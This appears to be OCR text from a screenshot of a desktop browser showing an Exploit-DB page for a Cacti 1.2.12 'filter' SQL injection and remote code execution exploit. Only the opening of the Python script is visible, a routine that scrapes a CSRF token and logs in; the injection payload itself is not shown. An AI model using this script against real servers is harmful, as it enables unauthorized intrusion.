 Applications Places System
Fri Oct 8, 14:10
Cacti 1.2.12 - 'filter' SQL Injection / Remote Code Execution - PHP webapps Exploit — Mozilla Firefox
Problem loading page
New Tab
WordPress/wp-content a
Console
LFISuite/pathtotest.txt at
Default user and passwor
Cacti 1.2.12 - 'filter' SQL I
https://www.exploit-db.com/exploits/49810
120%
3
3
2
#!/usr/bin/python3
import argparse
import requests
import sys
import urllib.parse
from bs4 import BeautifulSoup
# proxies = {'http': 'http://127.0.0.1:8080'}
def login(url, username, password, session):
print("[+] Connecting to the server...")
get_token_request = session.get(url + "/cacti/index.php", timeout=5) #, proxies=proxies)
print("[+] Retrieving CSRF token...")
html_content = get_token_request.text
soup = BeautifulSoup(html_content, 'html.parser')
csrf_token = soup.find_all('input')[0].get('value').split(';')[0]
if csrf_token:
print(f"[+] Got CSRF token: {csrf_token}")
print("[+] Trying to log in...")
data = {
'__csrf_magic': csrf_token,
'action': 'login',
'login_username': username,
'login_password': password
}
login_request = session.post(url + "/cacti/index.php", data=data) #, proxies=proxies)
if "Invalid User Name/Password Please Retype" in login_request.text:
print("[-] Unable to log in. Check your credentials")
sys.exit()